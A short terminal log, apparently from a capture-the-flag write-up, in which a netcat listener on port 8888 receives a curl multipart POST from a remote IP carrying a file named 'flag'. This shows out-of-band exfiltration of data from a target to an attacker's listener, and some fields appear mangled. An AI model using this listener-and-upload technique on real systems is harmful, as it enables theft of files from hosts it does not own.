 ➜ ~ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [117.50.53.147] port 8888 [tcp/*] accepted (family 2, sport 60838)
POST /index.php HTTP/1.1
User-Agent: curl/7.35.0
Host: 3 38
Accept: */*
Content-Length: 338
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------0e0050909a17a543
--------------------------0e0050909a17a543
Content-Disposition: form-data; name="myflag"; filename="flag"
Content-Type: application/octet-stream
flag{7f ed1}
--------------------------0e0050909a17a543
Content-Disposition: form-data; name="x"